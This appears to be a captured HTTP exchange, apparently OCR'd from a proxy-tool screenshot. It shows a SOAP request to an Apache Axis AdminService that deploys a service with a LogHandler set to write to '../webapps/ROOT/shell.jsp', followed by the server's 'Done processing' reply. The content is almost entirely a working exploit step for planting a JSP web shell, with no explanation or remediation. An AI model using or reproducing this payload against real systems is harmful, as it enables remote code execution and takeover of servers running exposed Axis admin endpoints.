 Raw Params Headers Hex XML
POST /axis/services/AdminService HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/69.0.3494.0 Safari/537.36
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 1061
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<ns1:deployment
xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="RandomService" provider="java:RPC">
<requestFlow>
<handler type="RandomLog"/>
</requestFlow>
<ns1:parameter name="className" value="java.util.Random"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
<handler name="RandomLog" type="java:org.apache.axis.handlers.LogHandler" >
<parameter name="LogHandler.fileName" value="../webapps/ROOT/shell.jsp" />
<parameter name="LogHandler.writeToConsole" value="false" />
</handler>
</ns1:deployment>
</soapenv:Body>
</soapenv:Envelope>
Raw Headers Hex XML
HTTP/1.1 200
Content-Type: text/xml;charset=utf-8
Date: Fri, 01 May 2020 08:26:07 GMT
Content-Length: 291
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><Admin>Done
processing</Admin></soapenv:Body></soapenv:Envelope>
thelostworld